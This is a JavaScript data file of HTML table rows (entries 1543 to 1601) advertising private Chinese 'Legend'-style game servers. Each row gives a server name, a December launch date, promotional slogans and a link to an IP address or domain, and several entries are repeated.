adlistData[1543] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.208:11400' rel='nofollow' target='_blank'>１·８５霸气玉兔</a></td><td>０充高爆ミ无限刀</td><td class='r'>12月19日/☆通宵推荐☆</td><td>遗忘火龙元素</td><td>神器迷失专属沉默终极合击暗黑龙渊<font color='blue'>-推荐</font></td><td>１秒⑩刀快感</td><td><a href='http://43.240.157.208:11400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://121996.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121996.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2新版首区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:1808/' rel='nofollow' target='_blank'>青龙沉默</a></td><td>复古单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>【一切靠打】</td><td>◆◆　最、后、的、净、土　◆◆<font color='blue'>-推荐</font></td><td>首战●首区</td><td><a href='http://45.251.9.20:1808/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/tx/' rel='nofollow' target='_blank'>█▅▃▁天下大乱(独家)▁▃▅▇█▇█</a></td><td>█▅▃▁杀神恶魔(新版)▁▃▅▇█▇█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>进服█送５８真充</td><td>█▅▃▁迷失神器▁０充通关▁终极乱爆▁主打激情▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>█单职业无限刀█</td><td><a href='https://ggzy.xb80hf.cloud:1888/tx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ww8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤仙剑情缘沉默≥</a></td><td>三职业散人好混</td><td class='r'>12月19日/☆通宵推荐☆</td><td>仙剑佛飞古惑仔</td><td>地图多╋冲天无尘菩提圣龙╋长期稳定<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://ww8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:2629/' rel='nofollow' target='_blank'>佛怒沉默</a></td><td>复古单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>魔心诡道●业火遮天</td><td>不忘初心●一切靠打<font color='blue'>-推荐</font></td><td>爆率●超高</td><td><a href='http://45.251.9.20:2629/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5097/' rel='nofollow' target='_blank'>１９５破灭合击▊</a></td><td>〓礼包十倍充值〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>新版╊首战１区</td><td>自动捡取◆充值靠打◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td></td><td><a href='https://103.192.209.180:5097/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新星王１０元合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/shj/' rel='nofollow' target='_blank'>█▅▃▁新山海经(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁星际探索(沉默)▁▃▅▇█▇█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>进服█送５０真充</td><td>█▅▃▁剧情神器▁０充通关▁免费挂机▁爆率全开▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>绝版█独家单职业</td><td><a href='https://ggzy.xb80hf.cloud:1888/shj/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1219gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1219gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://wxcvz.qetxcbncvnghiy.top:20111/3sf/wmfg/' rel='nofollow' target='_blank'>▃▂1.76复古小极品▂▃</a></td><td>▃▂微变精品三职业▂▃</td><td class='r'>12月19日/☆通宵推荐☆</td><td>迷失专属剧情█</td><td>「怀旧」「经典」「情怀」「免费」「靠打」<font color='blue'>-推荐</font></td><td>10元全满！</td><td><a href='http://wxcvz.qetxcbncvnghiy.top:20111/3sf/wmfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月19日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月20日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月20日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月20日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月20日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月20日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月20日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月20日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月20日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月20日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月20日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月20日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
